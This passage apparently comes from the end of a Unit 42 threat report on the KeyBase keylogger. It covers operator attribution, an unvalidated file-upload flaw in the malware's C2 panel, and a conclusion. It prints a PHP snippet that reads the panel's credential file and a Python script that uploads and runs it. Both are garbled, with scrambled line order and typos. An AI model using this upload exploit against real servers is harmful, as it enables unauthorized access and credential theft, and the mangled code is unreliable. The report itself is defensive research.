inMbieri, Nigeria. We previously reported on Nigerian actors using off-the-shelf tools to attack business in our [419 Evolution report last](https://paloaltonetworks.com/resources/research/419evolution.html) July. This user has been reported to the Facebook security team.



Figure 25. KeyBase operator logged into Facebook

### **Further Interesting Discoveries**

Other interesting discoveries were made while researching the backend C2 code. In particular, the upload.php file was examined and analyzed, as this file handles file uploads to the server. As we can see, there is no validation for the types of files uploaded to the remote server.



Figure 26. KeyBase screenshot upload PHP script

This poses an issue from a security perspective, as a third party can simply upload a PHP script to the '/image/Images/' directory to gain unauthorized access. The following PHP code can be used to read the KeyBase 'config.php' script, which contains the username and password for the web panel.```
1
2
3
4
5
6
7
8
9
10
     <?php
     $file = './.'./config.php';echo "It works!"."</br>";
     if (file exists(\text{file})) {
     echo "Reading file"."</br>";
     echo file_get_contents($file);
     }
    ?>
```
Additionally, the following Python code can be used to upload this file and read the results.

```
1
2
3
4
5
6
7
8
9
10
11
12
13
r = requests.post(URL + "image/upload.php", files=multiple_files)
14
print "Results:"
15
16
17
r = requests.get(URL + "image/Images/WIN-JJFOIJGL_6_5_14_22_2.php")
18
    import requests
    import sys
    if len(sys.argv)! = 2:
    print "Usage: %s [php_file]" % __file
    sys.exit(1)
    URL = "print "Sending request..."
    multiple files = [('file', ('WIN-JJFOJGL 6 5 14 22 2.php', open(sys.argv[1], 'rb')))]print
    print r.text
```
## **Conclusion**

Overall, this KeyBase malware is quite unsophisticated. It lacks a number of features available in some of the more popular malware families, and the C2 web panel contains security vulnerabilities that could allow a third party to gain unauthorized access. The builder for KeyBase provides an easy-to-use, user-friendly interface; however, a number of options are hardcoded into the malware itself. Some examples include the filename KeyBase uses when it is copied to maintain persistence, and various URI paths it uses during the command and control phase.

While this malware has some issues with sophistication, Unit 42 has observed a significant and continued rise in usage by attackers, generally targeting the high tech, higher education, and retail industries. Palo Alto Networks customers are protected via WildFire, which is able to detect KeyBase as malicious. Readers may also use the indicators provided to deploy protections.